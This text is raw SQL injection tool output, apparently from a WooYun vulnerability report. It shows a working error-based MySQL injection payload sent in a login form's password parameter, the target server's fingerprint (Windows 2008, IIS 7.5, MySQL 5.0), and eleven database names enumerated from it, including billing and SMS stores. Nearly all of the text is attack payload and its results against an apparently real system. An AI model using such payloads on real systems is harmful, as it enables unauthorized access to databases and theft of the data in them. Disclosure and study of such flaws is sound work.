 Place: (custom) POST
Parameter: #2*
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: adminid=?????/?????(??????????????????0)&password=-1' or 1=1+(SELEC
T 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CH
AR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RA
ND(0)) AND (SELECT 9630 FROM(SELECT COUNT(*),CONCAT(0x3a746e6a3a,(SELECT (CASE WH
EN (9630=9630) THEN 1 ELSE 0 END)),0x3a7471703a,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (3746=37462))x FROM INFORMATION_SCHE
MA.COLLATIONS GROUP BY x)a)+'
---
[16:15:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: MySQL 5.0
[16:15:01] [INFO] fetching database names
[16:15:02] [INFO] the SQL query used returns 11 entries
[16:15:02] [INFO] retrieved: information_schema
[16:15:03] [INFO] retrieved: bill
[16:15:03] [INFO] retrieved: billbak
[16:15:03] [INFO] retrieved: fwm
[16:15:03] [INFO] retrieved: fxsys
[16:15:03] [INFO] retrieved: fxsyssc
[16:15:04] [INFO] retrieved: hxserver
[16:15:04] [INFO] retrieved: mysql
[16:15:04] [INFO] retrieved: performance_schema
[16:15:05] [INFO] retrieved: sms
[16:15:05] [INFO] retrieved: sms118
available databases [11]:
[*] bill
[*] billbak
[*] fwm
[*] fxsys
[*] fxsyssc
[*] hxserver
[*] information_schema
[*] mysql
[*] performance_schema
[*] sms
[*] sms118
www.wooyun.org